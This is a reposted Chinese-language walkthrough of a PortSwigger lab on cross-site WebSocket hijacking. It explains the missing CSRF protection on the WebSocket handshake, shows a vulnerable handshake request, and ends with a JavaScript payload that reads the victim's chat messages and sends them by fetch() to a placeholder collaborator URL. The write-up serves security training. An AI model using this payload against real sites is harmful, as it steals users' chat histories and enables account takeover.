大佬教程收集整理的这篇文章主要介绍了Lab: Cross-site WebSocket hijacking:跨站WebSocket劫持,大佬教程大佬觉得挺不错的,现在分享给大家,也给大家做个参考。
在本节中,我们将解释跨站 WebSocket 劫持 (CSWSH),描述入侵的影响,并详细说明如何执行跨站点 WebSocket 劫持攻击。
跨站点 WebSocket 劫持(也称为跨源 WebSocket 劫持)涉及WebSocket 握手上的跨站点请求伪造(CSRF) 漏洞。当 WebSocket 握手请求仅依赖 http cookie 进行会话处理并且不包含任何CSRF 令牌或其他不可预测的值时,就会出现这种情况。
攻击者可以在自己的域中创建恶意网页,从而与易受攻击的应用程序建立跨站点 WebSocket 连接。应用程序将在受害者用户与应用程序的会话上下文中处理连接。
然后,攻击者的页面可以通过连接向服务器发送任意消息,并读取从服务器收到的消息内容。这意味着,与常规 CSRF 不同,攻击者获得与受感染应用程序的双向交互。
成功的跨站点 WebSocket 劫持攻击通常会使攻击者能够:
由于跨站点 WebSocket 劫持攻击本质上是 WebSocket 握手上的CSRF 漏洞,因此执行攻击的第一步是检查应用程序执行的 WebSocket 握手,并确定它们是否受到 CSRF 保护。
就CSRF攻击的正常情况而言,您通常需要找到仅依赖http cookie进行会话处理并且在请求参数中不使用任何令牌或其他不可预测值的握手消息。
例如,以下 WebSocket 握手请求可能容易受到 CSRF 攻击,因为唯一的会话令牌是在 cookie 中传输的:
GET /chat http/1.1
Host: normal-website.com
Sec-WebSocket-Version: 13
Sec-WebSocket-Key: wDqumtseNBJdhkihL6PW7w==
Connection: keep-alive, Upgrade
Cookie: session=KOsEJNuflw4Rd9BDNrVmvwBF9rEijeE2
Upgrade: websocket
注意 该Sec-WebSocket-Key头包含一个随机值,以防止缓存代理的错误,而不是用于身份验证或会话处理的目的。
如果 WebSocket 握手请求易受 CSRF 攻击,则攻击者的网页可以执行跨站点请求,在易受攻击的站点上打开 WebSocket。攻击中接下来会发生什么完全取决于应用程序的逻辑以及它如何使用WebSockets。攻击可能涉及:
(以上全为复制粘贴https://portswigger.net/web-security/websockets/cross-site-websocket-hijacking,哔一大堆,我也不太看,还是做题舒服)
该在线商店具有使用WebSockets实现的实时聊天功能。


为了解决实验室问题,请使用漏洞利用服务器托管 HTML/JavaScript 负载,该负载使用跨站点 WebSocket 劫持攻击来窃取受害者的聊天记录,然后使用此访问他们的帐户。
注意 为了防止 Academy 平台被用来攻击第三方,我们的防火墙会阻止实验室与任意外部系统之间的交互。要解决实验室问题,您必须使用提供的漏洞利用服务器和/或 Burp Collaborator 的默认公共服务器 ( burpcollaborator.net)。
<script>
var ws = new WebSocket('wss://your-websocket-url');
ws.onopen = function() {
ws.send("READY");
};
ws.onmessage = function(event) {
fetch('https://your-collaborator-url', {method: 'POST', mode: 'no-cors', body: event.data});
};
</script>


以上是大佬教程为你收集整理的Lab: Cross-site WebSocket hijacking:跨站WebSocket劫持全部内容,希望文章能够帮你解决Lab: Cross-site WebSocket hijacking:跨站WebSocket劫持所遇到的程序开发问题。
如果觉得大佬教程网站内容还不错,欢迎将大佬教程推荐给程序员好友。
本图文内容来源于网友网络收集整理提供,作为学习参考使用,版权属于原作者。
如您有任何意见或建议可联系处理。小编QQ:384754419,请注明来意。